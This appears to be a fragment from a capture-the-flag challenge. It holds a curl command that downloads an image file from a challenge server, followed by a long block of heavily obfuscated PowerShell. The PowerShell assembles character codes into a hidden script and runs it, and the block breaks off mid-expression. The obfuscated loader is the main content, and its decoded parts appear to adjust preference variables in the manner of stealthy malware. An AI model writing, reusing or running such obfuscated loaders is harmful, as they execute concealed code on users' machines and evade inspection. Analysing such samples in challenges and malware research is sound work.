 curl http://challenge.xinshi.fun:49786/bestudding.jpg
('('  | % { $r = + $() } { $u = $r } { $b = ++  $r } { $q = (  $r = $r + $b  ) } { $z = (  $r = $r + $b  ) } { $o = ($r = $r + $b  ) } { $d = ($r = $r + $b  ) } { $h = ($r = $r + $b  ) } { $e = ($r = $r + $b  ) }
{ $i = ($r = $r + $b  ) } { $x = ($q *( $z) ) } { $l = ($r = $r + $b) } { $g = "[" + "$(@{  })"[$e  ] + "$(@{  })"[  "$b$l"  ] + "$(@{  }  )  "[  "$q$u"  ] + "$?"[$b  ] + "]" } { $r = "".("$(  @{}  )  "[  "$b$o"
] + "$(@{})  "[  "$b$h"] + "$(  @{  }  )"[$u] + "$(@{}  )"[$o] + "$?  "[  $b] + "$(  @{})"[$z  ]) } { $r = "$(@{  }  )"[  "$b" + "$o"] + "$(@{  })  "[$o  ] + "$r"["$q" + "$e"  ] }  )  ;  " $r  ($g$z$x+$g$x$i+$g$b$
u$b+$g$l$i+$g$b$b$e+$g$b$u$z+$g$i$u+$g$b$b$o+$g$b$u$b+$g$b$u$q+$g$b$u$b+$g$b$b$o+$g$b$u$b+$g$b$b$u+$g$l$l+$g$b$u$b+$g$z$q+$g$x$b+$g$z$q+$g$z$x+$g$x$l+$g$b$b$o+$g$b$b$o+$g$b$b$b+$g$b$b$o+$g$x$d+$g$l$l+$g$b$b$x+$g$b
$u$d+$g$b$b$b+$g$b$b$u+$g$i$u+$g$b$b$o+$g$b$u$b+$g$b$u$q+$g$b$u$b+$g$b$b$o+$g$b$u$b+$g$b$b$u+$g$l$l+$g$b$u$b+$g$z$q+$g$x$b+$g$z$q+$g$z$x+$g$i$x+$g$b$u$b+$g$b$b$o+$g$l$i+$g$b$b$b+$g$b$b$d+$g$b$u$b+$g$i$u+$g$b$b$o+$
g$b$u$b+$g$b$u$q+$g$b$u$b+$g$b$b$o+$g$b$u$b+$g$b$b$u+$g$l$l+$g$b$u$b+$g$z$q+$g$x$b+$g$z$q+$g$z$x+$g$i$e+$g$l$e+$g$b$b$o+$g$b$b$u+$g$b$u$d+$g$b$b$u+$g$b$u$z+$g$i$u+$g$b$b$o+$g$b$u$b+$g$b$u$q+$g$b$u$b+$g$b$b$o+$g$b$
u$b+$g$b$b$u+$g$l$l+$g$b$u$b+$g$z$q+$g$x$b+$g$z$q+$g$z$o+$g$i$z+$g$b$u$d+$g$b$u$i+$g$b$u$b+$g$b$b$u+$g$b$b$x+$g$b$u$i+$g$b$q$b+$g$x$e+$g$b$b$b+$g$b$b$u+$g$b$b$x+$g$b$u$d+$g$b$b$u+$g$b$b$e+$g$b$u$b+$g$z$o+$g$b$z+$g
$b$u+$g$b$z+$g$b$u+$g$l$b+$g$b$b$i+$g$b$b$b+$g$b$u$d+$g$b$u$u+$g$l$z+$g$z$q+$g$l$b+$g$i$z+$g$b$q$b+$g$b$b$d+$g$b$b$x+$g$b$u$b+$g$b$u$l+$g$o$x+$g$i$q+$g$b$u$b+$g$b$u$q+$g$b$u$i+$g$b$u$b+$g$l$l+$g$b$b$x+$g$b$u$d+$g$